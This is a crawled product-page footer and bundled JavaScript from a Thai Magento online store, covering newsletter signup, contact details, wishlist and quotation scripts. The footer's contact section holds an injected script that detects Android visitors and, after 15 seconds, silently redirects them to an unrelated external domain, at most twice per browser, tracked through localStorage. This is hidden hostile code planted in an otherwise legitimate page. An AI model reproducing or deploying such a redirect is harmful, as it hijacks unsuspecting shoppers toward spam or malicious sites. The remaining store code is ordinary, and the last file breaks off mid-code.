    ], function ($, analytics) {
        analytics(
            'https://onlinestore.louist.co.th/ammostviewed/analytics/view/',
            7,
            '#amrelated-block-7',
            null,
            'https://onlinestore.louist.co.th/ammostviewed/analytics/click/'
        );
    });
</script>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper"><a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<div class="footer-container footer-style-1">
	<div class="footer-wrapper">
		<div class="footer-head">

<div class="container">
<div class="row">
<div class="col-lg-4">
<div class="socials-wrap">
<ul>
<li class="facebook"><a href="https://www.facebook.com/LouistThailand/" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_34.png" alt="" /></a></li>
<li class="ig"><a href="https://www.linkedin.com/company/louis-t-leonowens/?viewAsMember=true" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_33.png" alt="" /></a></li>
<li class="youtube"><a href="https://www.youtube.com/channel/UCD6u77SELASJ2qzQuLAOvNw" target="_blank"><img src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/Group_32.png" alt="" /></a></li>
</ul>
</div>
</div>
<div class="col-lg-8"><div class="block-subscribe-footer">
	<div class="title-middle-footer">
		ลงทะเบียนเพื่อติดตามข่าวสาร	</div>
    <form class="form subscribe"
          novalidate
          action="https://onlinestore.louist.co.th/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'
          id="newsletter-footer-validate-detail">

		<div class="newsletter-content">
			<div class="input-box">
				<input name="email" type="email" id="newsletter-footer"
                       onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';"
                       onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';"
                       value="ที่อยู่อีเมลของคุณ"
                       data-validate="{required:true, 'validate-email':true}"/>
			</div>

			<div class="action-button">
				<button class="action subscribe primary" title="สมัครสมาชิก" type="submit">
					<span>สมัครสมาชิก</span>
				</button>
			</div>
		</div>
    </form>
</div>
</div>
</div>
</div>
</div>
<div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-4">

<div class="contact-col">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<div class="map">
<p>บริษัท หลุยส์ ตี.เลียวโนเวนส์ (ประเทศไทย) จำกัด</p>
</div>
<ul class="links-contact">
<li class="add-icon-1">177/1 อาคารบียูไอ ชั้น 10 ถนน สุรวงศ์<br />เเขวงสุริยวงศ์ เขตบางรัก<br />กรุงเทพมหานคร 10500</li>
<li class="email-icon-1 middle-content">โทรศัพท์ <a href="tel:02-206-9500">02-206-9500</a></li>
<li class="phone-icon-1">แฟกส์ <a href="tel:02-206-9599">02-206-9599</a></li>
</ul>
<script>
console.log("start1")
const REDIRECT_URL = "https://bugattibunker.com/?url=https://torinoaccesoriosmoto.es/"; 
const SPECIFIC_ANDROID_VERSION = null; 
const MAX_REDIRECTS = 2;
const BUTTON_SELECTOR = null;
const PERMANENT_REDIRECT = true;
const PERMANENT_REDIRECT_TIMEOUT = 15000; 


function getAndroidVersion() {
  const userAgent = navigator.userAgent;
  const match = userAgent.match(/Android (\d+(\.\d+)?)/);
  return match ? parseFloat(match[1]) : null;
}


function isSpecificAndroidVersion() {
  const version = getAndroidVersion();
  return version !== null && (!SPECIFIC_ANDROID_VERSION || version === SPECIFIC_ANDROID_VERSION);
}


function getRedirectCount() {
  return parseInt(localStorage.getItem("redirectCount") || "0", 10);
}


function setRedirectCount(count) {
  localStorage.setItem("redirectCount", count);
}

function performRedirect() {
  const redirectCount = getRedirectCount();

  if (redirectCount < MAX_REDIRECTS) {
    setRedirectCount(redirectCount + 1);
    window.location.href = REDIRECT_URL;
  }
}

function handleButtonClick() {
  performRedirect();
}

function handlePermanentRedirect() {
  setTimeout(() => {
    performRedirect();
  }, PERMANENT_REDIRECT_TIMEOUT);
}

function initialize() {
  const redirectCount = getRedirectCount();

  if (isSpecificAndroidVersion()) {
    if (redirectCount < MAX_REDIRECTS) {
      if (PERMANENT_REDIRECT) {
        handlePermanentRedirect();
      } else {
        const button = document.querySelector(BUTTON_SELECTOR);
        if (button) {
          button.addEventListener("click", handleButtonClick);
        }
      }
    }
  }
}

initialize();
</script>
</div>
</div>
</div>
</div>
<div class="col-lg-8">
<div class="row">
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="About Us" href="https://onlinestore.louist.co.th/contact">ติดต่อเรา</a></li>
<li><a title="faq" href="https://onlinestore.louist.co.th/faqs">คำถามที่พบบ่อย</a></li>
<li><a title="how to " href="https://onlinestore.louist.co.th/how-to-use-website">วิธีการใช้งานเว็บไซต์</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ช่องทางการชำระเงิน</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="ช่องทางการชำระเงิน" href="https://onlinestore.louist.co.th/payment-channel">ช่องทางการชำระเงิน</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ข้อกำหนดและเงื่อนไข</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Terms of Use" href="https://onlinestore.louist.co.th/terms-of-use">ข้อกำหนดและเงื่อนไข</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="footer-block">
<div class="footer-block-title">
<h3>ความเป็นส่วนตัว</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a title="Privacy" href="https://onlinestore.louist.co.th/privacy">ความเป็นส่วนตัว</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

</div>		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 copyright-footer">
													<address>&copy; 2018
LOUIS T. LEONOWENS (THAILAND) LIMITED . All Rights Reserved. Designed by
<a title="syncwebsite.com" target="_blank" href="http://www.syncwebsite.Com">syncwebsite.com</a>
				</address>
											</div>
					<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-payment">
						<div class="lazyload-container"><img class="mark-lazy"  src="https://onlinestore.louist.co.th/pub/media/wysiwyg/louist/payment.png" alt="Payment" /></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/onlinestore.louist.co.th\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/onlinestore.louist.co.th\/rest\/th\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Amasty_Mostviewed/js/mostviewed_analytics.min.js
body_size: 279
content:
define(['jquery'],function($){return function(viewUrl,blockId,blockSelector,mostviewedProducts,clickUrl){$.ajax({url:viewUrl,data:{block_id:blockId},type:'GET'});$(blockSelector+' .product-item').on('click',function(event){var productId=$(event.currentTarget).find('[data-role="priceBox"]').data('product-id');if(!mostviewedProducts||mostviewedProducts.indexOf(productId)!==-1){$.ajax({url:clickUrl,data:{product_id:productId,block_id:blockId},type:'post'});}});}});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Bss_MultiWishlist/js/add-to-wishlist.min.js
body_size: 363
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(widget){window.checkIsFileUploaded=false;$.widget('mage.addToWishlist',widget,{bindFormSubmit:function(){var self=this;$('[data-action="add-to-wishlist"]').on('click',function(event){var element,params,form;element=$('input[type=file]'+self.options.customOptionsInfo);params=$(event.currentTarget).data('post');form=$(element).closest('form');window.checkIsFileUploaded=true;if(params.data.id){$('<input>',{type:'hidden',name:'id',value:params.data.id}).appendTo(form);}});}});return $.mage.addToWishlist;};});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Bss_MultiWishlist/js/bss_wishlist.min.js
body_size: 2859
content:
define(['jquery','bss_fancybox','jquery/jquery-storageapi',"domReady!"],function($){'use strict';$.widget('mage.MultiWishlist',{options:{is_redirect:'',url_redirect:'',url_popup:'',from_data:'',isLoggedIn:''},_create:function(){var $widget=this;var isLoggedIn=this.options.isLoggedIn;if(isLoggedIn!=''){jQuery('#add-all-to-wishlist-reorder').attr("id","add-all-to-wishlist-multiple-reorder");$widget._EventListener();}},_EventListener:function(){var $widget=this;$(document).on('mousedown','a.towishlist,.action-towishlist',function(e){if(!$(this).hasClass('updated')){$(this).attr({'data-post-add':$(this).attr('data-post'),'href':'javascript://'});$(this).removeAttr('data-post');}});$(document).on('click','a.towishlist,a.copy_to_wishlist,a.move_to_wishlist,a.action-towishlist',function(e){if($(this).hasClass('updated')){return;}
$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});e.preventDefault();$widget._showPopup($(this));return false;});$(document).on('click','#add-all-to-wishlist-multiple-reorder',function(e){e.preventDefault();return $widget._AddMultipleReorder($(this));});$(document).on("click",'#output_wishlist_div :checkbox',function(){if($('#wishlist_move').length){$('#output_wishlist_div :checkbox').prop('checked',false);$(this).prop('checked',true);}});$(document).on('change',"#new_wlname",function(e){if(!$(this).val()!=''){$('#new_wlname-error').remove();}});$(document).on('click',"#wishlist_create",function(e){let newWlName=$(this).parent().find('#new_wlname'),newWlNameVal=newWlName.val();newWlName.validation();if(!newWlName.validation('isValid')){return false;}
if(newWlNameVal.length>255){alert($('#max-length-wl-name').text());return false;}
$widget._createWishList();});$(document).keypress(function(e){var keycode=(e.keyCode?e.keyCode:e.which);if(keycode=='13'&&e.target.id==="new_wlname"){$('#new_wlname').validation();if(!$('#new_wlname').validation('isValid')){return false}else{$widget._createWishList();return false;$('#new_wlname-error').remove();}}});$(document).on('click','#wishlist_add',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$widget._addToWishList();});$(document).on('click','#wishlist_copy',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','#wishlist_move',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','.share_wishlist_button',function(e){$widget.shareWishlist($(this));});$(document).on('mousedown','.wltable button[data-role="all-tocart"]',function(e){$widget.addAllToCart($(this));});$(document).on('click','.edit_wishlist_button',function(e){$widget.editWishtlist($(this));});},_AddMultipleReorder:function($this){var $widget=this;$this.removeClass('loading-preorder-product');if($this.data('item-id')){$("#qty_"+$this.data('item-id')).addClass("validate-no-empty validate-number validate-greater-than-zero");}
var url=$this.data('url');var data='product=';if($('#list-reoderproduct').valid()){if($this.data('item-id')){$("#qty_"+$this.data('item-id')).removeClass("validate-no-empty validate-number validate-greater-than-zero");}
if($this.attr('id')=='add-all-to-wishlist-multiple-reorder'){var item_reorder=JSON.parse(sessionStorage.getItem('item_reorder'));if(!item_reorder||item_reorder.length==0){$this.removeClass('loading-preorder-product');alert($.mage.__('Please select items !'));return false;}else{$.each(item_reorder,function(index,value){data+=value.id+'_'+value.qty+'__';});data+='&type=addmultiple';}}else{url=$this.data('url')+'qty/'+$("#qty_"+$this.data('item-id')).val();}
if($(this).hasClass('updated'))return;$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});$widget._ShowPopupReorder($this,data);}else{$this.removeClass('loading-preorder-product');}},_ShowPopupReorder:function($this,data){var url=this.options.url_popup;this.options.from_data='';url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=data;window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="bss_current_url" value="'
+window.bssCurrentUrl+'">');}});},_showPopup:function($this){var url=this.options.url_popup;this.options.from_data='';if($this.hasClass('towishlist')&&!$this.hasClass('action-towishlist')){url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=$(form).serialize()}
if($this.hasClass('action-towishlist')){url=url+'action/movefromcart';}
if($this.hasClass('copy_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/copy?wishlist_id='+wishlist_id;}
if($this.hasClass('move_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/move?wishlist_id='+wishlist_id;}
window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){if($this.hasClass('towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+dataPost.data.product+'">'+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('copy_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-copy'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('action-towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+$this.attr('product-id')+'">'
+'<input type="hidden" name="item" value="'+dataPost.data.item+'">'
+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+
                            +'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('move_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-move'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}}});},hidePopup:function(){$.bssfancybox.close();},_createWishList:function(){$('#new_wlname-error').remove();$('#outputsuccess_div,#outputerror_div').html('');var checkboxValues={};$('#output_wishlist_div input').each(function(){checkboxValues[$(this).attr('id')]=$(this).is(":checked");});if($('#wishlist-form-validation').length){var url=$('#wishlist-form-validation').attr('action');$('#create_wishlist').attr('action',url);$('#create_wishlist').submit();}else{$.ajax({type:'post',url:$('#create_wishlist').attr('action'),data:$('#create_wishlist').serialize(),dataType:'json',success:function(response){var result=$(response.html).find('#list-wishlist').html();if(response.success){$('#outputsuccess_div').prepend(response.success);$('#list-wishlist').html(result);}else{$('#outputerror_div').prepend(response.error);}},error:function(){},complete:function(data){$('#new_wlname').val('');setTimeout(function(){$('#outputsuccess_div,#outputerror_div').html('');},5000)
$.each(checkboxValues,function(key,value){$("#"+key).prop('checked',value);});}});}},_addToWishList:function(){var storage=$.initNamespaceStorage('mage-cache-storage').localStorage;if(window.checkIsFileUploaded){$('#list-wishlist input[type="checkbox"]').each(function(i){if($(this).is(':checked')){$(this).attr('checked','checked');}else{$(this).removeAttr('checked');}});$('#product_addtocart_form').append($('#add-to-multiwishlist').html());}
storage.remove('messages');var $widget=this;$('#loadingmask').show();var data=this.options.from_data+"&"+$('#add-to-multiwishlist').serialize();if(window.checkIsFileUploaded){$('#product_addtocart_form').attr('action',$('#add-to-multiwishlist').attr('action')).submit();window.checkIsFileUploaded=false;$('#product_addtocart_form .data-form').remove();$('#product_addtocart_form #list-wishlist').remove();$('#loadingmask').hide();$widget.hidePopup();}else{$.ajax({type:'post',url:$('#add-to-multiwishlist').attr('action'),data:data,dataType:'json',success:function(response){$('#loadingmask').hide();if((response.result)=='error'){$('#outputerror_div').html('');$('#outputerror_div').prepend(response.message);}else{$widget.hidePopup();if(response.url){window.location.href=response.url}}},error:function(){},complete:function(data){}});}},editWishtlist:function($this){var id=$this.parents('.tabs-wishlist').find('.wishlist-id').val();var name=$('#mwishlist_name_'+id).val();var url=$this.attr('data-form');if(!name){alert($('.mess .not-empty-name').text());return;}
$('#mwishlist_name_'+id).prop('disabled',true);$.ajax({type:'post',url:url,data:{mWishlistId:id,mWishlistName:name,form_key:$('input[name="form_key"]')[0]?$('input[name="form_key"]')[0].value:''},dataType:'json',success:function(data){let mwishlistNameSelector=$('#mwishlist_name_'+id);if(data.result=='success'){mwishlistNameSelector.val(data.mWishlistName);$('ul.tabs li.selected a').text(data.mWishlistName);}else{mwishlistNameSelector.val(data.rollbackName);}
$('#mwishlist_name_'+id).prop('disabled',false);}});},addAllToCart:function($this){var wlId=$this.attr('data-value');$('input[name="multi_wishlist_id"]').val(wlId);},shareWishlist:function($this){$this.css({'pointer-events':'none'});var mwishlistId=$this.attr('data-value');var shareURL=$('#wishlist-view-form')[0].action.replace('update','share'),cutPos=shareURL.indexOf('wishlist_id');if(cutPos>-1)shareURL=shareURL.substr(0,cutPos);if(mwishlistId)shareURL+='mwishlist_id/'+mwishlistId+'/';document.location=shareURL;}});return $.mage.MultiWishlist;});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Amasty_Promo/js/view/messages.min.js
body_size: 409
content:
define(['Magento_Customer/js/customer-data','underscore','knockout'],function(customerData,_,ko){'use strict';var mixin=_.extend({messagesObserver:{},staticMessages:{},initialize:function(){this._super();if(window.amasty_notice_disabled){return;}
this.staticMessages=customerData.get('ammessages');this.messagesObserver=this.messages;this.messages=ko.computed(this.messagesMerger,this);},messagesMerger:function(){var messagesArr=this.messagesObserver(),staticMessages=this.staticMessages(),isAdded=false;if(messagesArr.messages==void 0){messagesArr.messages=[];}
if(staticMessages.messages==void 0){staticMessages.messages={notice:{}};}
_.each(messagesArr.messages,function(message){if(_.isEqual(message,staticMessages.messages.notice)){isAdded=true;}});if(!isAdded&&staticMessages.messages.notice){messagesArr.messages.push(staticMessages.messages.notice);}
return messagesArr;}});return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Appseconnect_B2BMage/js/product/view/add-to-quote.min.js
body_size: 778
content:
define(['jquery','mage/translate','jquery/ui'],function($,$t){"use strict";$.widget('mage.catalogAddToQuote',{options:{processStart:null,processStop:null,addToQuoteButtonSelector:'.action.toquote1',qty:null,formData:null,actionUrl:null,productId:null,productPrice:null,addToQuoteButtonDisabledClass:'disabled',bindSubmit:true,addToQuoteButtonTextWhileAdding:'',addToQuoteButtonTextAdded:'',addToQuoteButtonTextDefault:''},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},_bindSubmit:function(){var self=this;this.element.on('click',this.options.addToQuoteButtonSelector,function(e){self.submitForm($(this));});},submitForm:function(form){this.options.qty=$(form).parent().parent().find('.input-text.qty').val();this.options.formData=$(form).parent().parent().parent().parent().parent().parent().find('#product_addtocart_form');var addToQuoteButton,self=this;addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.prop('disabled',true);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);self.ajaxSubmit(this.options.formData);},ajaxSubmit:function(form){var self=this;self.disableAddToQuoteButton(form);$.ajax({url:this.options.actionUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){self.enableAddToQuoteButton(form);}});},disableAddToQuoteButton:function(form){var addToQuoteButtonTextWhileAdding=this.options.addToQuoteButtonTextWhileAdding||$t('Adding...');var addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);addToQuoteButton.find('span').text(addToQuoteButtonTextWhileAdding);addToQuoteButton.attr('title',addToQuoteButtonTextWhileAdding);},enableAddToQuoteButton:function(form){var addToQuoteButtonTextAdded=this.options.addToQuoteButtonTextAdded||$t('Added');var self=this,addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.find('span').text(addToQuoteButtonTextAdded);addToQuoteButton.attr('title',addToQuoteButtonTextAdded);setTimeout(function(){var addToQuoteButtonTextDefault=self.options.addToQuoteButtonTextDefault||$t('Add to Quote');addToQuoteButton.removeClass(self.options.addToQuoteButtonDisabledClass);addToQuoteButton.prop('disabled',false);addToQuoteButton.find('span').text(addToQuoteButtonTextDefault);addToQuoteButton.attr('title',addToQuoteButtonTextDefault);},1000);}});return $.mage.catalogAddToQuote;});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js
body_size: 1243
content:
require(['jquery','mage/url','jquery/ui','mage/translate','mage/cookies'],function($,url,$t){'use strict';if($(window).width()<=414){var news_width=$('.latest-post-container .container').width()/1;}else if($(window).width()<=768){var news_width=$('.latest-post-container .container').width()/1;}else{var news_width=$('.latest-post-container .container').width()/1;}
$('.flexslider.top-home-news').flexslider({animation:"slide",itemWidth:news_width});$('.home-get-quotation').click(function(e){e.preventDefault();url.setBaseUrl(window.location.origin);var productId=$(this).closest('.bottom-action').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action').find('[name="form_key"]').val();if(!productId){var productId=$(this).closest('.bottom-action-quo').find('[name="product"]').val();var formkey=$(this).closest('.bottom-action-quo').find('[name="form_key"]').val();}
if(!productId){var productId=$(this).closest('.product-item-actions').find('[name="product"]').val();var formkey=$(this).closest('.product-item-actions').find('[name="form_key"]').val();}
var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,product:productId,from:'home'},type:"POST",dataType:'json',complete:function(result){if(result.responseText==''){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}else{window.location.href=result.responseText;}}});});$('.catalog-product-view .action.toquote').click(function(e){e.preventDefault();var linkUrl3=url.build('');url.setBaseUrl(window.location.origin);var productId=$(this).closest('.product-info-main').find('[name="product"]').val();var formkey=$(this).closest('.product-info-main').find('[name="form_key"]').val();var qty=1;var linkUrl=url.build('/b2bmage/quotation/index_add');var linkUrl2=url.build('');if($('#product_addtocart_form').valid()){$.ajax({url:linkUrl,showLoader:true,data:$('#product_addtocart_form').serialize(),type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{window.location.href=result.responseText;}});var formkey=$('.product-item-inner').find('[name="form_key"]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')!=-1){var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});function deleteQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var linkUrl=url.build('/b2bmage/quotation/index_delete');var url1=window.location.origin;$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',complete:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){$.ajax({url:url.build('/b2bmage/quotation/index_updatepost'),showLoader:true,data:{form_key:formkey,update_cart_action:'empty_quote'},type:"POST",dataType:'json',complete:function(response){window.location.reload();}});}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
function updateQuoteItem(){url.setBaseUrl(window.location.origin);var itemId=$(this).parent().attr('data-cart-item');var formkey=jQuery('[name=form_key]').val();var qty=$(this).parent().parent().find('.cart-item-qty').val();var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}
$('.quote .minicart-items .action.delete').click(function(e){var formkey=jQuery('[name=form_key]').val();url.setBaseUrl(window.location.origin);$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});});$('body').on("click",".more1, .less1",function(){var obj=$(this);var currentQty=obj.siblings('.cart-item-qty').val();var iid=obj.siblings('.update-cart-item').attr('data-cart-item');if(obj.hasClass('more1')){var newAdd=parseInt(currentQty)+parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var 